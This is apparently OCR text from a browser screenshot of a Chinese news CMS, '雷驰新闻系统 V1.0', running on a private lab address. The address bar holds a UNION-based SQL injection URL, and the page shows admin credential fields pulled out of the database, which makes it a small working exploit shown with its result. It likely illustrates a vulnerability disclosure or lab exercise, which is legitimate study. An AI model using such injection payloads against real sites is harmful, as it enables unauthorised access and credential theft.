 admin - Microsoft Internet Explorer
文件(F) 编辑(E) 查看(V) 收藏(A) 工具(T) 帮助(H)
后退 搜索 收藏夹
地址(D) http://192.168.1.3:8008/onews.asp?id=45%20union%20select%201,admin,password,4, 转到 链接 » 转换 选择
雷驰新闻系统 V1.0
新闻首页 国内新闻 国际新闻 专题新闻 社会新闻 文体新闻 留言板
admin
双击自动滚屏 发布者：8 发布时间：9 阅读：10次
bfpms
打印本页 | 关闭窗口
版权所有:leichi.gushow.com © 2005 程序制作:雷驰
Email:woku@21cn.com QQ: 476247351